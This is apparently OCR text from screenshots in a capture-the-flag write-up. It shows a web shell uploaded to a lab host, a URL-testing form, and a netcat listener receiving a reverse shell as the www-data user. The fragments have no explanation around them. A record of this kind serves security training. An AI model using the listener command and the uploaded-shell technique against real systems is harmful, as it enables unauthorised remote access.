 192.168.1.83/uploads/shell.php
Enter the URL you would like to test. Example: http://localhost/test.html
http://localhost/test.html Go
nc -lvp 4444
File Edit View Search Terminal Help
➜ ~ nc -lvp 4444
listening on [any] 4444 ...
192.168.1.83: inverse host lookup failed: Unknown host
connect to [192.168.1.37] from (UNKNOWN) [192.168.1.83] 58939
Linux ctf 3.16.0-4-amd64 #1 SMP Debian 3.16.39-1 (2016-12-30) x86_64 GNU/Linux
18:59:06 up 1:50, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$